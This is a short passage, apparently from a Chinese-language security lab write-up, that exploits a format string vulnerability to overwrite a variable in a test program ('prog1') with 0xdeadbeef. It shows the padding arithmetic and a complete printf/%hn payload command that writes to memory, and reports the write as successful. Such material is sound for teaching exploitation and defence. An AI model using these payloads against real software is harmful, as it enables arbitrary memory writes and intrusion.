 （2）改变程序的内存数据：将变量 var 的值，从 0x11223344 变成 0xdeadbeef
注意 因为0xBEEF小于0xDEAD，因此在BEEF前加1变为1BEEF-DEAD，但在存入高地址的时候因为位 数不够1会被省略
DEAD = 57005
1BEEF = 114415
57005-44=56961
114415-57005=57410
仿照（1），我们构造命令
echo $(printf "\x56\xED\xFF\xBF@@@@\x54\xED\xFF\xBF")%.8x%.8x%.8x%.8x%.56961x%hn%.57410x%hn > input
./prog1 < input | grep -a address
成功修改